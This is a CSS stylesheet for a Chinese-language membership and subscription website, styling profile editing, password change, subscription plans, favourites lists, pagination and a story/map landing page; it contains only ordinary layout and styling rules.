    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
